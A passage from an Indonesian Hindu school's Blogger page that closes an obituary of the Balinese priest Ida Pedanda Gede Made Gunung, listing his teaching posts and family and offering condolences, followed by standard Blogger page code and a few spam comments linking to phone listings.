- Guru SD Saba,
Blahbatuh (1987-1994)&nbsp;</div>
<div style="text-align: justify;">
- Dosen Luar Biasa
Fakultas Usada IHD
(2000-sekarang)&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Keluarga :&nbsp;</b></div>
<div style="text-align: justify;">
Istri : Ida Pedanda Istri Raka&nbsp;</div>
<div style="text-align: justify;">
Anak
- Ida Ayu Gede Padmawati
Suamem
- Ida Bagus Made Purwita
Suamem
- Ida Ayu Ketut
Puspitawati Suamem
- Ida Ayu Putu Purnawati
Suamem
- Ida Bagus Made Eka
Palguna&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Orang Tua :
- Ida Pedanda Putu
Gunung (Ayah)
- Ida Pedanda Istri Raka
(Ibu)&nbsp;</div>
<div style="text-align: justify;">
Nama Saudara :
- Ida Ayu Putu Sari
- Ida Ayu Putu Kendran
- Ida Ayu Ketut Raka
- Ida Bagus Made
Mahardika
- Ida Ayu Gede
Suprabawati&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Om, Shanti, Shanti,
Shanti,&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Om

KAMI SEGENAP TURUT BERBELA SUNGKAWA ATAS KEPERGIAN BELIAU , AMOR RING ACINTYA.(Alm) IDA PEDANDE GEDE MADE GUNUNG, SEMOGA KELUARGA YANG DI TINGGALKAN DI BERIKAN KETABAHAN.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber : BALI POST</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html&title=IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html&title=IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html&title=IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html&media=https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg&description=       IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016 Di rumah sakit umum pusat sangglah Denpasar - Bali.  Tanggal: 18 Mei 2016 Jam:7...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html&title=IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' text='IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016 >> http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Kisah Maharshi
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-17T21:09:00-07:00'>21.09</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-979970997'>
<a href='https://www.blogger.com/post-edit.g?blogID=8148864946747288246&postID=6738861858272982778&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=6738861858272982778&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=6738861858272982778&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=6738861858272982778&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=6738861858272982778&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=6738861858272982778&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.pasramanganesha.sch.id/search/label/Kisah%20Maharshi' rel='tag'>Kisah Maharshi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2053825406946632118"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00112929445822738986" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html?showComment=1463945406622#c2053825406946632118">22 Mei 2016 pukul 12.30</a></span></div><p class="comment-content">Terimakasih atas infonya<br>tolong lihat oppo smartphone nya<br><a href="http://goo.gl/l7rjke" rel="nofollow">Xiaomi Redmi 2 Prime</a><br><a href="http://goo.gl/3WPg9Z" rel="nofollow">Xiaomi Mi 4i</a><br><a href="http://goo.gl/rZX9nJ" rel="nofollow">Xiaomi Redmi 3 Pro</a><br><a href="http://goo.gl/uCfL9V" rel="nofollow">Huawei P8</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2053825406946632118">Balas</a><span class="item-control blog-admin blog-admin pid-1484484627"><a target="_self" href="https://www.blogger.com/comment/delete/8148864946747288246/2053825406946632118">Hapus</a></span></span></div><div class="comment-replies"><div id="c2053825406946632118-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2053825406946632118-ra" class="thread-chrome thread-expanded"><div></div><div id="c2053825406946632118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2053825406946632118">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2053825406946632118-ce"></div></li><li class="comment" id="c7976944146410234451"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11135474648671941554" rel="nofollow">Ade Musherlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html?showComment=1464015750691#c7976944146410234451">23 Mei 2016 pukul 08.02</a></span></div><p class="comment-content">semoga menjadi sokolah paling dituju oleh calon siswa baru dan mampu mencetak siswa yang berprestasi dan berbudi luhur.. amiin.<br><a href="http://goo.gl/ukEKum" rel="nofollow">Samsung Galaxy J1</a><br><a href="http://goo.gl/7EJqZs" rel="nofollow">Samsung Galaxy Note 2</a><br><a href="http://goo.gl/BnXVhg" rel="nofollow">Samsung Galaxy Mini 2</a><br><a href="http://goo.gl/FdEMxK" rel="nofollow">Samsung Galaxy W</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7976944146410234451">Balas</a><span class="item-control blog-admin blog-admin pid-958508770"><a target="_self" href="https://www.blogger.com/comment/delete/8148864946747288246/7976944146410234451">Hapus</a></span></span></div><div class="comment-replies"><div id="c7976944146410234451-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7976944146410234451-ra" class="thread-chrome thread-expanded"><div></div><div id="c7976944146410234451-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7976944146410234451">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7976944146410234451-ce"></div></li><li class="comment" id="c1286804167488729786"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11135474648671941554" rel="nofollow">Ade Musherlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html?showComment=1464104384461#c1286804167488729786">24 Mei 2016 pukul 08.39</a></span></div><p class="comment-content">Semoga apa yang dicita-citakan sekolah bisa terwujud dengan hasil siswa yang cerdas berbudi pekerti luhur dan bertakwa.<br><a href="http://goo.gl/zwdo9h" rel="nofollow">Samsung Galaxy Gear</a><br><a href="http://goo.gl/ypULYK" rel="nofollow">Samsung Galaxy S</a><br><a href="http://goo.gl/ekKu7c" rel="nofollow">Samsung Galaxy Note 3 Neo</a><br><a href="http://goo.gl/CpY9Yu" rel="nofollow">Samsung Galaxy pocket</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1286804167488729786">Balas</a><span class="item-control blog-admin blog-admin pid-958508770"><a target="_self" href="https://www.blogger.com/comment/delete/8148864946747288246/1286804167488729786">Hapus</a></span></span></div><div class="comment-replies"><div id="c1286804167488729786-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1286804167488729786-ra" class="thread-chrome thread-expanded"><div></div><div id="c1286804167488729786-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1286804167488729786">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1286804167488729786-ce"></div></li><li class="comment" id="c7629144698789977439"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11135474648671941554" rel="nofollow">Ade Musherlan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html?showComment=1464972569031#c7629144698789977439">3 Juni 2016 pukul 09.49</a></span></div><p class="comment-content">salam sukses dari lenovo, terima kasih telah diijinkan berkunjung ke situs anda. <br><a href="http://goo.gl/R77eN6" rel="nofollow">Lenovo K900</a><br><a href="http://goo.gl/QOKg1X" rel="nofollow">Lenovo A6000</a><br><a href="http://goo.gl/5ZjOz2" rel="nofollow">Lenovo A7000</a><br><a href="http://goo.gl/3pc4qb" rel="nofollow">Lenovo A369i</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7629144698789977439">Balas</a><span class="item-control blog-admin blog-admin pid-958508770"><a target="_self" href="https://www.blogger.com/comment/delete/8148864946747288246/7629144698789977439">Hapus</a></span></span></div><div class="comment-replies"><div id="c7629144698789977439-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7629144698789977439-ra" class="thread-chrome thread-expanded"><div></div><div id="c7629144698789977439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7629144698789977439">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7629144698789977439-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6738861858272982778"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8148864946747288246?po=6738861858272982778&hl=id&saa=85391&origin=http://www.pasramanganesha.sch.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pasramanganesha.sch.id/2016/05/sesungguhnya-semua-ini-adalah-titipan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pasramanganesha.sch.id/2016/05/selayang-pandang-sanggah-kemulan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.pasramanganesha.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.pasramanganesha.sch.id/feeds/6738861858272982778/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>
<img alt='Sloka Bhagawad gita tentang Yadnya' border='0' height='72' src='https://4.bp.blogspot.com/-yVhRKDI_jYU/VmD1YmtW-II/AAAAAAAAA3Y/-PmVsPE8Stk/s72-c/Bhagavad%2BGita.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>Sloka Bhagawad gita tentang Yadnya</a></div>
<div class='item-snippet'>         Umat se-dharma yang berbahagia, sebuah kesempatan dan anugerah tak terhingga kita semua dalam keadaan sehat dan sejatera. Kalau pad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>
<img alt='Makna Sirawista dan Karawista' border='0' height='72' src='https://2.bp.blogspot.com/-744_jnmcvEs/WDuEpuM2R1I/AAAAAAAABkM/UQBiYWwsL-ofCehwYl5XOTA-fPJuRBGYgCLcB/s72-c/12224045_534742883368981_1674532908_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>Makna Sirawista dan Karawista</a></div>
<div class='item-snippet'> Sirawista&#160; atau Karawista Adalah tiga helai alang-alang&#160; yang dirangkai sedemikian rupa hingga bagian depan/ujungnya membentuk lingkaran (w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>
<img alt='Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) ' border='0' height='72' src='http://4.bp.blogspot.com/-RoPYpM97HV0/VhTVyHYS5bI/AAAAAAAAAi4/AtJLcHpkYY4/s72-c/hqdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) </a></div>
<div class='item-snippet'>   Asatoma Sadgamaya  merupakan salah satu Shanti Mantra (Mantra Kedamaian) , diambil dari Brihadaranyaka Upanishad (1.3.28). Mantra ini dig...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>
<img alt='Kematian dan setelah Kematian menurut Hindu' border='0' height='72' src='https://3.bp.blogspot.com/-sDrYyThPqBk/VmkpvZmNvnI/AAAAAAAAA6g/dgXUpr54m34/s72-c/ngaben-raja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>Kematian dan setelah Kematian menurut Hindu</a></div>
<div class='item-snippet'> Kematian dan setelah Kematian dalam agama Hindu . Kegelapan (awidya) akan dialami oleh mereka yang kebodohan dan Widya (Pencerahan) bagi or...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>
<img alt='WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBgrNZJ7hubkPNqn7E0FYnBMlS1GMbsgt_7vux16mRYHszqZXmdVvi9FUhdpzVWH2zY8-adWSc25ydcD5JzO-LHha7fTUJ7Y83m7FCkbjjMrTXTQnc_Eo-QA9nLJo_gaw-ERJjUdiHc0KCejgThVLzEPBuN6Xk8vdDMszpypbD_2lr6DPUEnP-rdzcNQk/s72-c/_440afa6a-3f35-438f-8bda-099c229a832f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT</a></div>
<div class='item-snippet'>&#160; BANDUNG  - (11/10/2020) Kegiatan Workshop Yoga Bagi Guru Pasraman Se-Jawa Barat dilaksanakan oleh Pembimas Hindu Provinsi Jawa Barat dari ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Artikel%20Yoga'>Artikel Yoga</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Asanas'>Asanas</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita'>Cerita</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita%20Motivasi'>Cerita Motivasi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Data%20Pasraman'>Data Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Dewa-Dewi%20Hindu'>Dewa-Dewi Hindu</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Ida%20Pedanda%20Gede%20Made%20Gunung'>Ida Pedanda Gede Made Gunung</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Pasraman'>Kegiatan Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Tempek'>Kegiatan Tempek</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kisah%20Maharshi'>Kisah Maharshi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Mantra'>Mantra</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Pupuh%20Macapat'>Pupuh Macapat</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Renungan'>Renungan</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Sesaji'>Sesaji</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tahukah%20Kamu%3F'>Tahukah Kamu?</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tattwa'>Tattwa</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tetang%20Pasraman'>Tetang Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tips'>Tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Upacara'>Upacara</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Wacana'>Wacana</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Yoga'>Yoga</a>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8148864946747288246?po\x3d6738861858272982778\x26origin\x3dhttp://www.pasramanganesha.sch.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
